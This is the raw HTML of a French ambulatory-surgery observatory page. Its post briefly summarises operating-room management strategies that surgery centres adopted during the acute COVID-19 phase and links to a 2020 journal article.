							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">Hotline Expert Handicap </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-8e95f4a elementor-widget elementor-widget-text-editor" data-id="8e95f4a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Hotline portée par l&rsquo;hôpital Raymond Poincaré, consultable pour apporter une expertise médicale aux équipes chirurgicales ainsi qu&rsquo;orienter les patients vers les établissements adaptés, <span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: var( --e-global-typography-text-font-size ); font-weight: var( --e-global-typography-text-font-weight );">dans le cadre de la prise en charge chirurgicale des patients en situation de handicap,</span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: var( --e-global-typography-text-font-size ); font-weight: var( --e-global-typography-text-font-weight );"> </span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: var( --e-global-typography-text-font-size ); font-weight: var( --e-global-typography-text-font-weight );">.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-574f658 elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="574f658" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;double_underline&quot;,&quot;highlighted_text&quot;:&quot;06 37 11 14 46&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
								<a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/hc-hotline/">

					<h3 class="elementor-headline">
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">Téléphone : </span>
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">06 37 11 14 46</span>
				</span>
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">(de 9h à 00h)</span>
					</h3>
		</a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-a17c5ae" data-id="a17c5ae" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b866ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b866ab" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bf45d1f" data-id="bf45d1f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dcd7100" data-id="dcd7100" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2286" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Archive						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2286" class="e-n-menu-dropdown-icon e-focus" data-tab-index="6" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2286" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-caret-up"></i>								<span class="elementor-screen-only">Fermer Archive</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-caret-down"></i>								<span class="elementor-screen-only">Ouvrir Archive</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2286" data-tab-index="6" aria-labelledby="e-n-menu-dropdown-icon-2286" class="elementor-element elementor-element-43ad08c e-flex e-con-boxed e-con e-child" data-id="43ad08c" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e8135e7 e-con-full e-flex e-con e-child" data-id="e8135e7" data-element_type="container">
				<div class="elementor-element elementor-element-f5e30cb elementor-widget elementor-widget-template" data-id="f5e30cb" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="12986" class="elementor elementor-12986 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f2ffbe2 elementor-section-full_width elementor-section-items-stretch elementor-section-content-middle elementor-section-height-full elementor-section-height-default" data-id="f2ffbe2" data-element_type="section" data-settings="{&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0124c20" data-id="0124c20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fa2d1a7 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fa2d1a7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-b57becf" data-id="b57becf" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-f9a3ff6" data-id="f9a3ff6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb79072 elementor-align-center elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="cb79072" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/archive-appels-a-projets/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-folder-open"></i>						</span>
										<span class="elementor-icon-list-text">Appels à Projets - ARS - IDF</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/laureats-appel-a-projet-anxiete-peri-operatoire-2023/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Anxiété péri-opératoire – 2023</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc15845 elementor-widget elementor-widget-spacer" data-id="dc15845" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-92d9467 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="92d9467" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/archives-appel-a-manifestation-dinteret/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-network-wired"></i>						</span>
										<span class="elementor-icon-list-text">Appels à Manifestations d'Intérêts - ARS - IDF</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-a27929e elementor-widget elementor-widget-spacer" data-id="a27929e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-badd52f elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="badd52f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/archives-replays-webinaires/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-video"></i>						</span>
										<span class="elementor-icon-list-text">Replay webinaires</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-65a3b8d elementor-widget elementor-widget-spacer" data-id="65a3b8d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9a97822 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9a97822" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/archives-seminaires/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-friends"></i>						</span>
										<span class="elementor-icon-list-text">Séminaires</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-9e35df6 elementor-widget elementor-widget-spacer" data-id="9e35df6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e0d7a39 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e0d7a39" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/archive-colloque/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-hourglass"></i>						</span>
										<span class="elementor-icon-list-text">Colloques</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ddaa3f5 elementor-widget elementor-widget-spacer" data-id="ddaa3f5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3fd1758 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3fd1758" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/archive-revue-de-presse/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-newspaper"></i>						</span>
										<span class="elementor-icon-list-text">Revue de presse</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad4064b elementor-widget elementor-widget-spacer" data-id="ad4064b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f778f4a elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f778f4a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/archives-newsletter-by-clem/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-paper-plane"></i>						</span>
										<span class="elementor-icon-list-text">Newsletter</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-ff0131f" data-id="ff0131f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
						</ul>
			</div>
		</nav>
						</div>
				</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="13036" class="elementor elementor-13036 elementor-location-single post-8042 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c15046d elementor-section-height-min-height elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c15046d" data-element_type="section" id="uppage" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-64a66056" data-id="64a66056" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc7ed87 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="bc7ed87" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="640" height="640" src="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/2019/04/social-network-icon-2862113_640.png" class="attachment-full size-full wp-image-6513" alt="" srcset="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/2019/04/social-network-icon-2862113_640.png 640w, https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/2019/04/social-network-icon-2862113_640-150x150.png 150w, https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/2019/04/social-network-icon-2862113_640-300x300.png 300w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5c4dce25" data-id="5c4dce25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56588571 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="56588571" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Stratégies pour la gestion quotidienne des blocs opératoires des centres de chirurgie ambulatoire pendant la phase aigüe de la pandémie du COVID-19</h1>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-342ff674 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="342ff674" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5a8db84f" data-id="5a8db84f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4d56bbb2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d56bbb2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-169c2844" data-id="169c2844" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d6f6ae7 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-content" data-id="4d6f6ae7" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<h2 class="wp-block-heading">Stratégies pour la gestion quotidienne des blocs opératoires des centres de chirurgie ambulatoire pendant la phase aigüe de la pandémie du COVID-19 </h2>



<p> Différentes mesures ont été mises en place par les centres de chirurgie ambulatoire dans le cadre de la pandémie du COVID-19, afin de réduire au maximum le risque d’infection : limitation du temps de prise en charge, par la réalisation du blocage nerveux avant l’entrée en salle d’opération, modification des horaires, adaptation des techniques d’anesthésie, de la gestion des salles etc… Autant de mesures adaptatives particulièrement utiles à partager, et pouvant servir pour les prochains épisodes de pandémie </p>



<p><strong><a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC7188624/">Strategies for daily operating room management of ambulatory surgery centers following resolution of the acute phase of the COVID-19 pandemic</a></strong></p>



<p><a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC7188624/">J Clin Anesth</a>. 2020 Sep </p>
				</div>
				</div>
				<div class="elementor-element elementor-element-388f8105 elementor-widget elementor-widget-post-navigation" data-id="388f8105" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Navigation de publication">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/non-classe/pertinence-de-lusage-danesthesique-exclusivement-par-voie-intraveineuse-pour-la-chirurgie-otolaryngologique-en-ambulatoire-durant-la-pandemie-du-covid-19/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Précédent</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Précédent</span><span class="post-navigation__prev--title">Pertinence de l’usage d’anesthésique exclusivement par voie intraveineuse pour la chirurgie otolaryngologique en ambulatoire durant la pandémie du COVID-19</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/non-classe/protocole-de-chirurgie-ambulatoire-pour-le-traitement-des-adenomes-hypophysaires-par-resection-endoscopique-endonasale-un-essai-prospectif-a-groupe-unique-avec-une-mise-en-place-experimentale/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Suivant</span><span class="post-navigation__next--title">Protocole de chirurgie ambulatoire pour le traitement des adénomes hypophysaires par résection endoscopique endonasale : un essai prospectif à groupe unique avec une mise en place expérimentale</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Suivant</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="9824" class="elementor elementor-9824 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-49e5b99e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49e5b99e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76308ae2" data-id="76308ae2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f80be6d elementor-widget elementor-widget-text-editor" data-id="f80be6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Chirurgie Ambulatoire, site officiel de l&rsquo;Observatoire régional de la Chirurgie Ambulatoire, ORCA 2022 &#8211; <a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/categorie/chirurgie-ambulatoire/professionnels/liens-utiles/">Liens utiles</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
				<div data-elementor-type="popup" data-elementor-id="11146" class="elementor elementor-11146 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_mobile&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6fb7eb5 elementor-section-height-min-height elementor-section-items-top elementor-section-full_width elementor-hidden-desktop elementor-section-height-default" data-id="6fb7eb5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2aa639bb" data-id="2aa639bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11e4b833 elementor-widget-mobile__width-inherit elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="11e4b833" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.orca-chirurgie-ambulatoire-ars-idf.fr" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-11e4b833">Rechercher </label>

					
					<input id="elementor-search-form-11e4b833" placeholder="Rechercher..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Rechercher ">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="11070" class="elementor elementor-11070 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-58537e7a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="58537e7a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-594e5457" data-id="594e5457" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c562fbd elementor-widget elementor-widget-heading" data-id="6c562fbd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Vous pouvez vous inscrire pour recevoir la lettre d’information mensuelle de l’ORCA</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-481a1bb5 elementor-button-align-center elementor-widget elementor-widget-form" data-id="481a1bb5" data-element_type="widget" data-settings="{&quot;button_width_tablet&quot;:&quot;40&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="11070"/>
			<input type="hidden" name="form_id" value="481a1bb5"/>
			<input type="hidden" name="referer_title" value="Page non trouvée" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-md-60 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Adresse électronique							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons elementor-md-40">
					<button class="elementor-button elementor-size-sm elementor-animation-push" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">S'inscrire</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='captcha-style-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/uber-nocaptcha-recaptcha/assets/css/style.css?ver=a1e1781fa16dc964523e1310bcd37652' media='all' />
<link rel='stylesheet' id='elementor-post-12737-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/elementor/css/post-12737.css?ver=1766627440' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-12745-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/elementor/css/post-12745.css?ver=1766627440' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='wpgmza-ol-base-style-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/wp-google-maps/lib/ol.css?ver=a1e1781fa16dc964523e1310bcd37652' media='all' />
<link rel='stylesheet' id='wpgmza-ol-style-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/wp-google-maps/css/open-layers.css?ver=a1e1781fa16dc964523e1310bcd37652' media='all' />
<link rel='stylesheet' id='fontawesome-polyfill-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/wp-google-maps/css/polyfill/fa-5to4.css?ver=a1e1781fa16dc964523e1310bcd37652' media='all' />
<link rel='stylesheet' id='wpgmza-common-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/wp-google-maps/css/common.css?ver=10.0.04+pro-8.1.22' media='all' />
<link rel='stylesheet' id='remodal-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/wp-google-maps/lib/remodal.css?ver=a1e1781fa16dc964523e1310bcd37652' media='all' />
<link rel='stylesheet' id='remodal-default-theme-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/wp-google-maps/lib/remodal-default-theme.css?ver=a1e1781fa16dc964523e1310bcd37652' media='all' />
<link rel='stylesheet' id='datatables-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/wp-google-maps/css/jquery.dataTables.min.css?ver=a1e1781fa16dc964523e1310bcd37652' media='all' />
<link rel='stylesheet' id='wpgmza-ui-default-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/wp-google-maps/css/styles/default.css?ver=10.0.04+pro-8.1.22' media='all' />
<link rel='stylesheet' id='owl-carousel_style-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/wp-google-maps/lib/owl.carousel.min.css?ver=8.1.22' media='all' />
